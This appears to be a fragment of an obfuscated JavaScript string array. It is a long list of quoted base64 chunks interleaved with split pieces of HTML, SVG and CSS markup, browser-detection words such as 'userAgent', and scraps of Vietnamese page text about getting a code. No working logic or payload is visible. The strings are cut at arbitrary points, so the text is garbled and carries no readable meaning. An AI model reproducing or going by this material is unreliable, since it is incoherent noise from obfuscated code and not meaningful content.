"BItriFHs7A", "sT5zJQ10+9", "dTLMvmHvGy", "Yk0pi2sG/m", "O6zKdWYx+R", "AYDdaI5+wB", "3xA7rmZh7V", "IzYYXGZm/b", "/yfQ1xrzqM", "k7HZPJFtxt", "KPA9dQ3jv9", "fEvXmb4h4A", "DZuZgQiOJO", "loP3iZUEZY", "kVm/7m3Ivf", "HXL/cFkean", "Sdxr4yTu6c", "HGXI5+4J+6", "xt92UicE54", "8Nnvfnv6Ua", "5FiHviXmLq", "PPN6xIw41U", "HyAQAAW+Vl", "3mw/TNxLb4", "zRvA2jG3Gb", "PY83Pinm8g", "VTNb2GmDIR", "WYe4BwAwE9", "olTZVrWpjt", "14r91ztwxh", "AADY3EjkE/", "+OsbEvaj/5", "7LuwV34Nrs", "8IoOZ+ve4S", "222HybupTf", "0zLAyKxf9z", "FHCCH0mYTB", "9L2oZiggcM", "BwRdtNR5lH", "bZo4dOdhH2", "ytTXeceiEj", "pTXzfLhk42", "eOdMrX7WF6", "ICVLUc+cS8", "d9frehObBN", "MDJAAA3Kjz", "ciERhJz0va", "YeqOR2Hsrm", "E8vyzoz0dD", "vrFN1Cidul", "g95GPuLfbS", "9R5viXmK4b", "KMY5iFkPZU", "eQ73yHFB1D", "uEspS5jM1G", "GWmvD6b4lS", "sQ9cW90Stw", "Xu8zhzcrd4", "JT4wW8O/k2", "E29A54JLgp", "aVzNTadMep", "Yp8FI3ANIw", "6EdqL6cgI9", "YOQKYV4zsb", "EfkAAAC2zU", "2CBq+m7Bjb", "75F5rUgaOY", "1vYpNgeqcj", "a/sLbmLmvW", "2XFhlU9yrb", "U12dTnCoTc", "3KvtLY6Ie9", "InHP6iTuec", "e6pKMy9EjM", "SPDGAgAA4M", "OsSlwOUUly", "VMnznAdNxP", "7x4vTNPca9", "ZG6z+SfELk", "GS2YkYd7X4", "a80zLB7Dwm", "pzhnmzzFkz", "zQoAAJZzG/", "PHu8R+xYii", "4gk5eqjjuG", "arqz4AYLJF", "fujU6Je6XN", "T3cqL892Ev", "m40c4NPd65", "wxUKeMxzPX", "FPgAA4BovD", "lXP2r3/6dn", "4Z7FOcxL3R", "I3OsO74cIX", "V26lAn3B3G", "/9nd+x1ywQ", "atlMp403Z3", "rNsICSn3cm", "qZkboZJmTt", "FT3UInxKR6", "oROlqlJpQ8", "SdyzLd7C6b", "Lu6VO/7/yD", "FEDn0SWOqe", "ZtEebea+We", "mn/z8z0sVn", "+aecfIRTO+", "ttSnu1Te77", "sQgAANkncE", "l7ACa4kAAA", '294" viewB', "1x+mtyHwYa", "9IHEvt3d3m", "IzJCydesVK", "2qa413JldL", "wDAABGOWgD", "DnDcyTkuy4", "ZzuJe6WJ7Z", "vRwNmhKX9o", "dwz0N03gv1", "+x/+Ee9dAA", "NgG+s1G5Dv", "dPDNQp4/HM", "dmYu7VmYmG", "KU3r4b3e41", "Xc+IXZ3wex", "Cew73X8h3r", "ZXp+7XbmHu", "Hp6CdE8503", "B7HHkzXPeR", "J3IV5X5wqs", "UYmNJKYk7Y", "CGEPqt4ASK", "9WuiZOlWlZ", "ZvJN2uJ9Ss", "EAtrsTD3Xi", "ch99Lr+mJt", "T5AMAAOASL", "hLmHuWcR5h", "aXPLZeJSAJ", "AAAA+DCcRz", "Q9A3vHhfrW", "o96IexVn3e", "XK2+JC/PeO", "n7kWIe5uIe", "yqV+vkLuhm", "p7dSdyrWac", "/0AAAAD2Ac", "4wzXnecU3D", "vowTx7vEfs", "9xz+fTncS9", "uQScZLRgqg", "pj02VTHLuH", "bmfefbooZN", "0AwILzkU/c", "qpb5CdaEue", "AJf610TZwq", "9D4n7nvugU", "809dYKdt9c", "6ME8e7xH7F", "fJsWZ7nw8/", "Nca+fr+IDA", "uJ3FPd6ZWJ", "mHuAcAPeFN", "HzE8uN0Kpj", "Ye5J3ZYz8T", "447QvPHGxM", "v8UtxL7Ms7", "aKOFXm40c4", "bfUitk86Ld", "LCeiblnZWL", "zXjT31Al23", "L72uL9amwK", "aeKuyFN5+e", "s+8djN2wKK", "w+m6x7yM/0", "qFPE+ZfLS2", "-button-pa", "72.1499 10", "ivrEbWrKkh", "KebzBxz+Ik", "7W5YJ8GI3E", "G2Fi6muqZr", "Zytye0TeL2", "3zUncK26Cu", "08s2My0/Cp", "mptemOUy9k", "7S8inU2Yuu", "f4tqEw2xpG", "9zEj8ExgIo", "BUKWjlVTDo", "OfuFffzBD3", "TiB6fhU08v", "AAbozABwAA", "659mvo8ZgW", "ytSNyzOol7", "(\n      (v", '0538)"/>\n ', "LGom7gi3BU", "eDXint1J3K", "GuTh/ouuQS", "AMACHO4AgD", "67xGC2CSY9", "Lgn7kWIe+J", "s4bUDDX6mS", "3Axn+I7wCY", "9bIp7DZvi3", "Ty/DTIK3zR", "rBOcpuXMSF", "Ln9vWiHupT", "NyrL93JSdw", "Cxh5O4Z3GO", "kr9TEESCHT", "3NPDGKRufc", ".67 284.61", "JJbxuZByY9", "BAABgdeKeu", "8kNP5lVwP6", "IAwFRtkU/c", "Tb0DngkuCm", "YEnglMpDFt", "vohJhUL1gy", "P2BT3cpvi3", "logo-conta", "ZIGT6y70C3", "GL8RMq0kmU", "5NkXtoRtIw", "PrsQAIBdEf", "PcJK3NxjhV", "zmh2nmRTC1", "KtjO6Zf7sZ", "ZU/MK8N06V", "EcbERzxT03", "OwNaSgPmu/", "x6ky6z7bCm", "sZ7jFMxwOQ", "8ZINbUzMPc", "s0bo5sLcw9", "XN9oPEvfSm", "9c/ydLJMfV", "gzRwAAKAJX", "9M+mzh9l8f", "7intWcP9z5", "d2OYl7ujO1", "Muc3mnxC7J", "NwT9yLEPXE", "3mKf1UHH5Q", "RLJ9N3PL0Y", "R94h7Poh7Z", "8EF4UyZ7gn", "Nl+rDum1bG", "mIXtmLjcyQ", "lBgCA0xL3x", "0NzrlbfEhX", "N00f2Yp79c", "xL03cAwCAb", "Me4t633veZ", "Xy+aZIp68L", "z+RnA53s+O", "EJPqBZ+Zfo", "63sQmwfROR", "PWTL8zeXSO", "WpMjH3bJOP", "NhzG0ThJYB", "ZernTVOc8Y", "NeKez0ncs1", "GJi2OZoHfa", "pvDzbSdwrT", "rlLLmX4pTX", "y918o9V/sw", "W4uAJAAA88", ' width="1"', "w4dh8gu+yx", "X/cRRG0n5t", "ObxIgsAcEZ", "/Wsi0ueUyc", "d8yhfkEm7+", "Jr9gd89Pvp", "rmZh7Vibm3", "o5pckxmQue", "3/WrvpIPAA", "jx46WYd7rc", "eSa4KJQ5wz", "ABe4iUBAIA", "vRAAAAHimK", "YmH0IIrdN3", "H//v2FfR1g", "mIe7bFiXsL", "1yP84IOjPR", "PPX9TACSut", "QQuhV9B3/J", "ById", "MljpztGvTm", "wuDqY2pe05", "4gQkND8BlZ", "zEz3FWu4ZQ", "ton-logo-s", "ol/P2s/MJ5", "MbuKpZ1TPf", "8zmJexbrNC", "2SttiZSZ/N", "rE3LNNPoLp", "9D8TXEvsyz", "KYDOo0sc00", "PIYReT2zsC", "99LM+GSYe2", " 284.61 14", "GWZ05iHtmI", "3IXTDPvUWV", "WZWpt3yP2k", "SFeW+cKlOr", "bIpTZWLu2S", "gEs8lCkZIw", "Z3uZWq+S3M", "MoCSjDVMjN", "IABJREFUX7", "h5e72aZNo2", "r5xL3E3uKI", "aCc8Y+q87T", "3+aa4V99sJ", "BZWY+foRDc", "zOol7HjNxb", "tent", "jh052EfaV6", "BTa9MdZ5KH", "zJ9MRTHgs2", "QQui52CQRK", "hU6+QbGeYp", "ci9L3AMAuE", "iU+sUtIesT", "YFc9L2cfOc", "CW8kAAAAbs", "bE3MPc0/ss", "7d25C7YEZ5", "el1vYpNgeq", "aWf19n8anp", "mzXWGexFMN", "fNAAAAHDLf", "yTNfZFLRxq", "pbpw7pvWhl", "Y40yqQek2z", "XPrDgwPDEz", "6J8ffP4O6O", "DfmtvnAjI2", "paT0l+U6Xd", "KxqdbJNzLM", "hnwFZpryKf", "zP2K5/vuf2", "idxT3emViT", "shYjfP7JjM", "2qNBd9DCmJ", "+ihejAghVB", "9ll1pq9N6x", "a/4nOL2L//", "qU9yrb3bdU", "pMv13IIEY/", "OnBC5yFD8D", "+cW8vm+Jew", "/ChhShYImf", "JakJzjTvls", "8jAADsnrgn", "ycKkz2aSTo", "zdBhmn9n+U", "k6n/pkP50J", "vth8m7i1EP", "52jkypJzkw", '-time">Thờ', "STu6c7UisQ", "Ms5Hpv/sNy", "b1tinu1zT7", "ODwAOzgd7A", "cf8AF4ibgn", "ZxOOI3EmM5", "OvzsTc28fE", "9cW90Stwrb", "IoLcw9zD2L", "BFjjjXMGUz", "Awcx8yHezL", "/nVLrdH/nP", "GPMZh3s87/", "sAADYzBd/u", "DWhGKNOp28", "U81TL/kZ8Z", "flZQAAgCHi", "ZoUGon2zG1", "3FhsYejlh7", "PrLdMLMGe4", "X+zDG2czUz", "J3xQAQAAwF", "TvnzTBz755", "h3y8fe5MC1", "BnuPcFbN7g", "Rbm3mvlnqt", "wbmHvufXne", "1Y74qnO73P", "k+tFkjoTmf", "cA4Bb5gUZA", "mxD0AAA7Ag", "vjLb5AI2Nj", "DKd0bbr3uS", "2+ItnN5Lo/", "HJ08MVCnjM", "QjJbluZx9O", "7iXnETxL0t", "e4VNsW93Ka", "iXABA0c5jj", "syhHnM1PWT", "ktGCqTpW+d", "gyQnP7nr3P", "l+985ruJfA", "vqZJm2glmg", "xcW/jP/fOc", "CZ37rk/fpj", "GeAyZdWJK4", "JT4l73Zvth", "/EjHJq7YEb", "wAAzOCQCQA", "jN/9b//959", "X4l5mWdxbd", "tUw/ZKfGft", "kPGDncK+57", "g8UAAAA+MJ", "qdLJPrRZI6", "5fLDA1K7WQ", "WMl3jHO7Rz", "nLVnJpUuZc", "3LNYpzmJe6", "uZYfOqkEza", "3eI3YsxZB0", "KWpbc601+Y", "lOcO9SuYM9", "2A0tWVJCD6", "qT0adActjG", "dxT3fWIe4B", "cm0/w3TfFL", "AAGzhNPIR9", "ky/Cbp1XIX", "wtxLM+OTYe", "u1uWCfBiNx", "VN+t78zbFv", "6v3n6D//+3", "p+QQhik2Da", "T2DsPWFKWs", "Br2MfOLe0B", "E2KXpCY407", "vY8Z8H1dMw", "U92p7iwPi3", "a0hXUj35fL", "AqmuB", "90rM+GSYe2", "v4VNffd33o", "wrw3TpWp1a", "abNzEx4OzR", "lH3rljHxfm", "rvmllTF1bo", "cezBdN1Dfq", "AADwGH78x3", "uDjssfTPts", "AHOQAAWMFD", "Y+zVmT6ej4", "26Dr6bqe0T", "p33aGe1p7v", "S4J+4lpsS9", "p/wAD7PUeT", "KDUTjqZJgM", "dH5Vpq4rMc", "eLWwMcTOci", "z0dDGjG0Vg", "DPcYpuMByD", "TD33EzMvRo", "9MEBSn20TN", "VO6PpsHrrP", "94mHwI7ROL", "mHvDc0++wX", "iY+v4rSMQS", "Vx3TnxBE6P", "4HU6uffQJj", "SCYUm2qdfC", "Ps8R6xYymG", "ztfz2HfGdQ", "Zv27+0X/B5", "Ex0xybT/Dd", "ADALyVzygC", "YY2dAy2jAf", "h2FTr5BsZ5", "NCg1E46mSY", "ovhVwuiMTW", "sW9zDJ7peJ", "aKtNca++2X", "XI9JFKnriO", "ONnIhEYSc9", "zz8rE3NvHx", "SdzTncrLs5", "6ghTGh784n", "Pi3vRNca+w", "zkamv/Qii/", "sKnv/s4bUD", "jH3GvOoy4l", "9iXzi3vCmu", "B/76N0SlBN", "vUGAH4z0wN", "M0MkyNan0w", "DA2dz7HQeA", "KmFeETujrP", 'ndingBox" ', "44pZxRJbeg", "b5PZPrdeXp", "C848P9aiHT", "5A/bYC15Vn", "9h68OP9ADA", "Zmok2X6sO6", "alGnFmp3/J", "F8zaAZsxtN", "cN04pIGiT9", "Y29y4FrozG", "bG1LU1evs+", "u4WGuwzNFF", "lnHdC9OYDo", "P2XzMo39mN", "Hp2jkycG6p", "Y98WpMsuzu", "r72XsBcEaf", "bmL6yxuzcT", "mczk6ovn+K", "snAxdT3X0E", "VJ3LM5o0NS", "9L4l59M0Pc", "71ylviwrw3", "y9GPNHf/af", "mcfdCpjusy", "zaKaHIX5rZ", "HP3NFnCrz8", "955DvjI6j9", "50sc7ka6+Y", "zEPbDDLxQA", "s25gri0oJj", "72DPcybAZ8", "qgq9Rypl9K", "WhoYWLu1Zm", "W9ws+NCce/", "uSJOlfn4EQ", "elPp9nsM9L", "JuZenZloaG", "Zm0vGZpJNl", "09uc5WvTfe", "g4m2KmdUkm", "YB+8UQAAfE", "WvTusd1Tsu", "8s8h3uyi7d", "Y2CaZ3OpIJ", "cZmhQaifbM", "07Tczzx79N", "dhXKmFeETu", "Je7rz7tAuJ", "YXH+G1Ll0j", "dYuY9Se2pE", "EQVRgQt+dT", "e63cc7UPY5", "oU8bjmWu3f", "Cm99FvzD1V", "userAgent", "f8UyNVPemR", "/cixL3M3qN", "IebNmPMb0Y", "PpsEvFgCkC", "tRD4AOAcf8", "Ke/XNrjuKe", "RIAwA15GAO", "5th8gu++KW", "V9DIz033FG", "image/png;", "/Ad9frehOb", "prpZJnmjFD", "dgd/qFvuUn", "KtFyj", "PcAAJ4Eb64", "vFvasXL995", "ORNN8W9sdV", "CSY3ulIJhS", "sxTTFJun7O", "AyKxf9zbkX", "+DfmwLtlrI", "MnznANJsC7", "HinriXmBL3", "tqui/g6xuR", "3dGZ5E3PN5", "KeMxzPXbv1", "OCicObZ4z1", "DPcU2zsXBr", "BP/P4Z7iwq", "W+AuDd7U9w", "+dj7h3C0fe", "+He6/lO9b7", "PfcTMy9Gi/", "/uc6XHpdDv", "XuAAAODExD", "aEt2by6Byd", "uSeKeF+Iew", "9wbXptN9ll", "lm0mWDjvkS", "vGZpJNlnsM", "gr2xMPeG55", "z3NPaDPfG1", "MuY2seu0Pe", "77Ap9N5gBH", "OSlV26lAn3", "f5F3xNbPkv", "22mbTJYyl7", "IfADAUzwgA", "MAZeOABgCe", '"middle" f', "1/PzEMSvju", "u3BRQx4fgU", "4FiXsAAOyT", "HiXvpTXGvt", "/565x9Vn2v", "VPp8gHAAAv", "7Vidxz2Mm7", "szE3BP1DWI", "93nd4buFuS", "hzEzCuAiX3", "b5LLgEnGS2", "kZXo2453MS", "RvamJh7mHt", "TkyHNjEOZ+", "GPE0TCcQ73", "uGc2EvcANs", "nX+mWKeXoZ", "LS2rQXc12t", "arMGrb80LY", "asXL995orj", "k8kzL3Xyj1", "pSkmZkJb4k", "Kgbl/nRYwj", "XhEhNzT1S9", "ynQXzH6mxE", "cYMHe7JeBz", "Z48z9ih46G", "t-size: 30", "PuVBQAA9mQ", "cS+8KO4BAG", "A82uC6Y5Vn", "9zzyLMPcw9", "Nvdjyz8LkQ", "uCfujU6Je6", "YPXGeH8/pn", "48/6pkROln", "NjFzdzdK2n", "QAAHflJPLt", "CqTpW+dNf/", "qeGNm0U0eQ", "6xDFd5EKdL", "5TJxKYBOXQ", "C5C5MVzdFH", 'e" width="', "vnCpTq0WKc", "inWLmvWjuq", "rAMAhiXviX", "KfGfu9b8Iz", "h/9xtxT9Xs", "kLpuloqGN3", "oTmwTTOx3J", "erfjyKdYuY", "nceGI8W32w", "s0tl4lLAXT", "xvOGe7ngUx", "wsJPZ", "2QLcKejHNG", "53xVKf/+Wu", "gaplTy2Y6b", "P33H/+Y+xb", "0704gQkND8", "gDV58ABgs8", "Internet E", "b7YflNl/9F", "4B7AQLjYAg", "IdO89I4pja", "sYJZqDOZ6c", "kVKZeqOR2H", "J1x6Mwdlex", "pO4p8wsO8O", "QNzzQtxzOG", "WEuTc89+RN", "7BnudbcZ8I", "wTMC+KNmPu", "viXumZ57/j", "AAgAElEQVS", "dKKQMqctHy", "blAW66SYM9", "vi3luJfACw", "Op/6ZD+dCZ", "80CuUReeqs", "AABAmsvIR9", "k9BOyecKbq", "HZSdxTZpad", "JwbqlPF45t", "HuYeyoKc6/", "5HoC848P9a", "kADqLmPpea", "4o0NSE4rR7", "wCM88IPAHA", "6TGjdM+jI6", "VfAWyNfF6f", "KxL3rE7ins", "Lu7WN+FnPv", "oke-linejo", "dR18N1PbJ+", "-width: 4;", "ZCW+HBi/ET", "v84f88h3yZ", "tnE6bs8Np5", "XOQT9+qb/e", "ezYQOEOwLc", "pOt3Md/3LP", "/foDwhxM1w", "2Op9wuCelj", "OcxD3dGZ5E", "+AbH+gp1Ol", "L0XR4bzz3V", "FvGxNyrMzH", "m4OJ9yNzdW", "pTXFP3Cs+e", "l2++Ju/oul", "bG+Qp1Olsn", "0vMzPdV6zh", "AACYStzL/D", "9Yle20E01Y", "3LMyMff2MT", "td8XSn9zlx", "7mdo+cd/YD", "X+dFjCPPA0", "REMbM7ZVDM", "YzYv8l7j83", "vhEAkAADfs", "Z9A0jJe9ma", "vkEnCS0YKp", "EJtKYtq2ik", "BWa1eSUztT", "Tsu1+YBzP4", "u/r9RdqV2D", "Z2paWf19n8", "kpO4Z1u8hd", "gN28SIXP1q", "ceIeADDGiz", "/Fw7O/Xj/0", "UmQpl0fGKJ", "X3Cvb/7PDJ", "EafKfPwIh+", "GkZjzOPuxU", "YsAUyoQalW", "dklqgjPNuy", "4BpXeJygFK", "d95AwrmWp0", "gLpjbcjMYF", "m/O5/gu+yx", "/sp3YGnS+u", "S9rk2RDwAA", "WFTPNsfkE3", "VzT50sc7ka", "tinubb4p79", "+y8vV5JMO2", "l4M2swMr80", "0Nzr169+of", "ekipTJ1x6M", "K09A+w73vr", "YS9wAAHgRv", "W6cO6b1oZU", "EGpRuOSBXx", "xPtUacs09m", "5uV+nBF0Zq", "xMTceyz+Fh", "/dPoqPgAAe", "KGvYjNE6EK", "H3DMtVs/nS", "EHk7insU5O", "n__logo-co", "5/gu+yxgpK", "8m4zHsGwOR", "vGbmjJkhJ6", "OmVr9rC9Ol", "0Q+AABuxYM", "UU7f7bpYSl", "Kd8eXrA75z", "YEve6N9sP2", "pMrRYpxtnI", "Uyfyujb62V", "ZYqNPMlH1d", "BwWOKeuBch", "gkWxxCz2cg", "GbKmul3Jo/", "Zlp+FS30Ak", "l+7jbkHuiU", "pgWpe4HKCU", "I3Mvt3d0s7", "P/1766BCZv", "ZZ6UfSRmsk", "AOzjjtC09c", "Z+nnTFGetC", "DvdkF2/B1I", "HJxx2heeuN", "1PM08sVzG2", "xRz4zQyTLv", "CNxXH4IZ3L", "CcdiezdsW/", "78NI4FWZ86", "ncQ93am8PN", "ubePibmnT+", "JBpslTr/Aa", "xbd1Pcq2+O", "u7VmJh8CCG", "ZrNOcxL3IS", "AAwAhvKAAA", "cW5t7w3JO3", "wq3UO7Y6xY", "ziNhJ7tZ1h", "eOUAoI2eY/", "2NtWxu68uw", "nY5kQrGp1s", "wILZErLeJx", "k7lDZzOmfw", "TNvrga5Sy5", "ggtEOYe5p5", "AD2x+EVAAC", "80833MCDwT", "0TkcyodhU6", "QAeEffEvQh", "699 0.4599", "RSXIufdEzk", "bbl1n+Eew3", "xt9n8E2KXp", "P3IsQ9cS8x", "T9yLEPfEvd", "1EYu6tY1jH", "vKcA9k2ucF", "H39Kk7mD/4", "mbJm+p3Jo3", "ClFyz", "fNL3/8U/5m", "EUoawHVMsC", "3FMnw7QXzA", "3/P3h7gZTu", "KXpCY407xb", "7mijhV5uNH", "7sd8PkePOC", "BBeFMme4J9", "2TxwAgCbJe", "5uPe41/Cd/", "bCboFBBnuD", "zOyYzDZ/qF", "5h7jlQmHtp", "i0/tG3MZ3c", "90O6aj6oft", "/43tC2/4rv", "zKh2FTr5Bs", "NK2Pq2hq9f", "NN6NxAXMsP", "w1k0fn6OSJ", "wAAIAYfmAA", "gEAAJyCz5g", " #f13534;\n", "upYl7AJDhB", "JTOh8Us2mG", "DK9G3LM7iX", "MQGcR0019Q", "Mw5xzw1xDw", "   padding", "ca5hymYe1K", "H837/nMyyC", "C8fkE32WPA", "EP1Dnca+47", "zncey3fsd6", "MHMfMh3syw", "QEW6S1mZjn", "kYR8JpZiSL", "XTGJSsSnRm", "eHdrlJO7pz", "enykytTXec", "qhCmLzea+X", "uYe5ZxHmHu", "5kG6ez+zdg", "RCZYlSPOZ6", "vgGeCi0KZM", "k5tgZgDynU", "zGhcwx+JTJ", "6e3zd9SZ2/", "6iXseM3Fvr", "Lvhnwvandh", "ZnwyzD03E3", "2|0", "+HV4BQjcTi", "mnj71JCbmn", "LItLnlMnEp", "c80HcMxuJe", "PA01hkhjqU", "iAnHp6CdE8", "okAACAASUR", "e5h7lmEuYe", "5tM+4tRD4A", "m40Ea03ZVN", "5NHuq75BJw", "29AwVyrk2V", "nlOmT+zzfx", "d1yHffV9a/", "k7tWs05zEv", "zrDPYbpeAD", "JuScGgblnY", "Jgeuhc781i", "BwkAgDvzFP", "jwBAAAgE/F", "z6a7WCaU+W", "MvV1VbPYtz", "XJMrleJKkz", "DczzfR4E81", "zSxL3vBD3A", "WMMtE8CM0M", "oToUw6PrHE", "Lx8O+b4Zvi", "zT7iXnhR3A", "bDBdcHUz8R", "xcRMsE3OFY", "0KdZqYspPZ", "+stinuiXuD", "/YDS1ZUkIP", "PVmucByDs+", "8Oyk7inzCw", "zCmBiX/+xT", "fmAiLEGzH3", "q+Hys67Q7u", "XNZyX", "BIYkINSiMT", "iU2C6Z2OZE", "9YoFt1GYe8", "Nsx/XITYxc", "zjVM2cyDut", "VTlqTrdzKH", "xMffEID6Ju", "LRhqmRGui7", "8hhNDnFi9C", "P/Mc8p2hHi", "XmpaT/2/82", "sZ7r2LzR9n", "4UyZ7gn27w", "yY8c/dSJXO", "qZ1sx9T2Sq", "qC57x/g+ne", "3dDfzr/6Zu", "5LS7mPXr47", "ZIJVOeJ8Zk", "1DidLPNOAb", "LBPg5G4ByD", "6dW9D7oIZ5", "AAAAGzhPPI", "5C6YZt6jyr", "hR3AMACHO4", "xf7S7ZiOqh", "51nuPcy/fe", "MUadTt8c4m", "2uDcQ9/z60", "t0sGTjYyoZ", "aL3FCfQ73X", "ypi6tkZv3y", "/BAAQ5gELA", "3Z5i2Y2qNB", "sqmH6JT8z9", "M3WNX6DvUv", "92q8ZEMbE3", "lnmOdyTXbw", "mLuifoGsZc", "fP8Khudcrb", "/UEgmWQFNO", "dEQDADnhoA", "HcjKTHl9Ns", "Yd7zX0H3+B", "zNTPhYNzP9", "scvqdD7pkO", "s1grw3zKwz", "NdyZXSznbi", "C3BP3ElPiX", "ap1Snp2JXf", "f/3DH5oKTw", "indexOf", "0LzxxsTPwW", "9yLEPXFvdE", "EKDcuGuuYU", "DGxNzD3NP7", "z03eWehhHm", "CKG4MPeMwt", "3P/fsn+d/6", "c0+dmwuIEG", "5592hXc7bz", "knc0511iHs", "lnsM92cVbM", "KUuYyNhvpn", "gjPtbnlMTo", "cixD3MnuPN", "dSDEkXKZWp", "dRj5xL0vcS", "8mibkDWZkp", "xuzcTzIu8y", "h/uYTt4t8A", "1T3BP3Bm+Y", "sSv03WAGeA", "76bcQ73Xst", "2XbGhjYu5h", "HfB7GdKHMT", "c6J+6VNtsP", "eKeuBch7ol", "a3w0AWZma0", "ufoYekBVOX", "PlM/hXnPfw", "fUX9GiJn3F", "/vo55pmKQM", "y/DTLpk1DK", "Ebt5Zsdkpu", "Z7vzf8AwQA", "8Hcc9sJO4B", "ZqKhjRnbKg", "ADcgOXIJ+5", "mZ4bd4h91q", "FPgBgCzyQA", "aeA3Jdutcx", "vc883rEjDj", "Uv5Erk/c4b", "mDPcEFsiUl", "QoLMJU/fYF", "AAgRtwT9yL", "wPPiQAQAAg", "DvhnwPcTMQ", "Evs/doU9xL", "zmOCMzokNa", "cS9pIm4J0z", "AAA8Ol4iXz", "RkU9wAACHM", "izFkHSRUpm", "HvCxHZO4p7", "ainer", "//VX/v7QQD", "6tr+0Yd6L5", "l5pYjsncU9", "5iFkPZUjuQ", "exYncU93Ki", "cgLgn7kWIe", "fLpgp3IFDd", "IFzLa3dTpI", "kVNQKZb5cL", "DvbGXNh+Os", "ApxT9yLEPf", "bDxP3Wol8A", "LPIT+5N2xT", "AUzrEpcDlF", "6+m6ntE/eN", "AA9sdnvQEA", "010w+5kSBz", "Jh9CCH1e8Q", "ft3bkHvpdX", "7kfjmOHEPA", "SBwtwbnnvy", "3Ky7OdxL3B", "5EEJor77j+", "/0wcS+9Ke7", "mndLZIJVOe", "V7MlAyE5LS", "W6+9l7AXBG", "HZSdxT5lZd", "XI+7ZncS9m", "dWZDgj65LH", "T7kQ1jf9Hl", "QJLpi", "PwW91in5Kz", "MfkQQuhziU", "Ah4E/nEvdy", "ZMINKZtlql", "Y0Mw5l6vvE", "0xD1xL0LcE", "08349unO9n", "VTTyfblsm4", "PYerr3maxb", "3/nDSiYa3W", "Im5V2di7u1", "f/aL7wIYQQ", "4LdamdjDWX", "EPfEvcSUuN", "peaYPYTQkq", "fR8ff9QzI3", "S0myRnHiKG", "wkwZCMluW5", "wqM/Z6KMY5", "tton {\n   ", "HyVMyQIh01", "OrmVB8PsF3", "2Y226K2neC", "/qS7dibleV", "wXcztX3ivr", "hGJTrZNvZJ", "FBYmHuvlXu", "3I3N1YryPV", "nG3Aqb7bEo", "kiAGzqtf/8", "Ka+/mnm+5g", '%" y="50%"', "x90R9g9jLP", "PO4d5r+Y71", "6nlTL+UJr5", "EzifVbKph+", "/DhSKA4W94", "7B/cOA6G+B", "RbPPNav0wx", "H2YPzb/tXP", "pkS1R2ntyL", "/CobkLZlT8", "7uWUn7XNRM", "881/+ZVHD6", "eHZSdxT5lZ", "HxOVOVuiLO", "64KSjBbMc7", "BcZaXXGIe6", "MXetpm1SWM", "select: no", "QjGan0zeHu", "AYAf3gAAAD", "JPyj4SM9mh", "KTGklM+jJJ", "+6JexHinri", "Z7lD7h8uy0", "skwf1n3Typ", "ZimmLzn/7n", "X0weV4t4Ac", "d4zqn5dp8w", "T1jyeEc2Ie", "CARX2R72Bx", "P36bFN3GeT", "05LM4Y75yp", "jkiYE6ZTye", "5Uy/lGf5Dp", "wsa+j48/6p", "wzb5g7hknH", "dGaE+dklT2", "0aoj13SVLY", "WFrcD", "c lấy mã", "wdSGm9G4gD", "M1wEvdsi7d", "wf2TD2F2+a", "Oa1fplinl6", "FnyXdwvuwL", "SYujWeC3Wp", "rY+raGr19n", "C6b2aNAdtD", "yWOnO0a9OZ", "rskT0hem9e", "jMPcw9izD3", "Sd5mHwI9Yo", "/9P/7Ly4Nk", "Bw/077htf0", "33MPPJItbq", "tXiXuSU3l5", "k7hX3ARxb4", "7inO+sQ9wA", "lme5Q65f7g", "6lLLYV5O5t", "g/3q4VMm1s", "p7ci82GocQ", "HuYe45UJh7", "BwtxLM+OTY", "cyovz3YOzj", "Y8f4dDcBTM", "cy1Wz+dLNO", "Id7vIBDebm", "b2JTYLpnY5", "2UfcCy+Kew", "cyw+ddIJG4", "uKebfEWTuJ", "PKTg0EmE/Y", "n/uo7/LIh8", "w+RBCCNXEX", "PuZuc+9NmH", "+OPemaETpZ", "ItEPnEPAAD", "O73Pivucee", "ffyDBPUbGZ", "aE+dklT2cY", "c00Uu1MkyD", "hNCpMPcw9y", "XP8vTyTL1d", "V+Yh78kDin", "LtlSI5c7Yd", "XO5I6l1Sto", "S8y0uqMQ9x", "uedmYu7VmY", "V6+z7x2M3b", "Qtw76J9d3M", "mVtuuP0Ojd", '"/>\n      ', "n2grlWJ8vk", "hxMvB+ZqxP", "RmHuGc2Evc", "oYUoWCJn+c", "XXC39d51Xi", "wttyb2J9Nb", "PeEvfpmfW/", "3AsS9wAAEh", "03E3Ovzkw0", "LACOzft3bk", "qFMff+1Qey", "D3NP7LCeib", "Xcp0F8x+ps", "j7Azp5YE03", "AAA4sQ9cS9", "r99xlebDBd", "bYp754x7C5", "E/dKzzz/HX", "ZYJZucxwRk", "nmBAgCAGxH", "ggAA8CE4jX", "lzlMDVP2dR", "e7W9zgurbY", "sm2V3e8XZr", "acY5xCm5uM", "+4+nFoM3M8", "wpKMlow5f/", "9yLEPfEvdE", "V8/LOfBT6p", "HXaprjXcmV", "GnvLQh9H0H", "10JnQ+qZKs", "21wNdpZYz/", "gR7yZAAAAu", "ovmbQDNmNt", "AABPEvfEvQ", "/TBxL70p7t", "sg41W0as2w", "QeymOp9ngo", "mPhC5C5MVz", "NzTp57E/Kz", "gsDzW4zMzH", "JO4VN0Hc2+", "hhPRNzz8rE", "uYVwLQucTl", "sZPrvP8NyP", "3US9zzmLtG", "yc+M/aJ5G0", "lzfbDxL30p", "yvSUsubnfn", "Z3/KXR2Ori", "wT9xJT4l7T", "QOfRJY7pIh", "uhkmUt3tU4", "M7X6WV+cKt", "TcE4PYZO69", "AdN9NqUa85", "5OnhioU8bj", "YjonLnazQF", "uKe7gxNIu7", "7C3At3TaxP", "rdSNb+FmTI", "HV9lXP2r3/", "3TUfXDdkzt", "J08MVCnjMc", "fPxRz4zQyT", "bhU91CJ8Sk", "Q+4fLstDDS", "kNaEYo06nb", "Xad/DJy8NX", "Pc8+BwtxLM", "147.66 5.3", "+zm+neh1xr", "k4A2DVxT9y", "Oa8vD6fcO6", "l6vJJj2zfK", "WzChs6mOXX", "w8/WphWgYY", "EeJgGAmxD3", "8/wqG51ytv", "WHB47v/Wjb", "euBch7ol7i", "O4p4ys+wMr", "hbG7imUd07", "vWUN+WbAV2", "WLCmhB/Ps8", "5S3S9yLHpa", "FPfqm113FP", "KPiF+a9cap", "4v65P52t3l", "L2y8+7QLid", "Tc89+RNIlf", "cK00cQNzz+", "iKIekipTJ1", "igkaOMxx5n", "nYHFBYmHuv", "hTMtTpZJte", "OgOWhgT+u5", "aJ+8ZuaMmS", "ckMXcgKzPl", "AA04Ifv/ks", "FNKEuZy9hs", "C10Fm+Nt3n", "AAA8AZx71x", "lqxk61Kmu2", "EZ5p3S2SCV", 